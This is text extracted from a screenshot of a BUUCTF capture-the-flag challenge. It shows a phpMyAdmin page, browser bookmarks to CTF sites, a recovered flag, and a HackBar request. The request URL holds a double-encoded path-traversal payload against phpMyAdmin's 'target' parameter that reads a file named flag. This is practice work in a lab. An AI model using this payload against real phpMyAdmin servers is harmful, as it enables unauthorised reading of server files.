 BUUCTF在线评测
a6d4daf3-0078-4636-a742-f1
a6d4daf3-0078-4636-a742-f1726878bd77.node4.buuoj.cn:81/phpmyadmin/?target=db_sql.ph
130%
5
攻防世界 NSSCTF - 题目列表 BUUCTF在线评测 ctf.show CTFHub 题目 - Bugku CTF 选手训练营 - 网络安... MaybeCTF CTF站点导航 | 猫捉鱼铃 Vulnerable By Desig... 近期赛事-SanhaCTF CTF练习系统
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{ae76dfc3-2ddb-4826-8184-eba9ac5e7f93}
控制台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://a6d4daf3-0078-4636-a742-f1726878bd77.node4.buuoj.cn:81/phpmyadmin/?target=db_sql.php%253f/../../../../../../../../flag
Post data Referer User Agent Cookies Clear All